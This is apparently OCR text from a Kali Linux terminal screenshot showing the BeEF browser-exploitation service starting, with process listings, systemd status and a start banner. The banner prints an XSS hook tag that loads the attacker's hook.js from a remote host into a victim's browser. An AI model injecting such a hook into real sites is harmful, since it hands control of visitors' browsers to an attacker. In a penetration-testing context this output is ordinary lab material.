 Applications Places Terminal Fri 15:13 1
root@kali: ~
File Edit View Search Terminal Help
[i] Something is already using port: 3000/tcp
COMMAND  PID     USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
ruby    2981 beef-xss   16u  IPv4  48458      0t0  TCP *:3000 (LISTEN)
UID        PID  PPID  C STIME TTY      STAT   TIME CMD
beef-xss  2981     1  1 11:24 ?        Sl     3:02 ruby /usr/share/beef-xss/beef
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Fri 2019-04-19 11:19:12 EDT; 3h 50min ago
Docs: man:systemd-sysv-generator(8)
Process: 2975 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCCESS)
Tasks: 5 (limit: 2336)
Memory: 182.4M
CGroup: /system.slice/beef-xss.service
└─2981 ruby /usr/share/beef-xss/beef
Apr 19 11:19:12 kali systemd[1]: Starting LSB: BeEF...
Apr 19 11:19:12 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#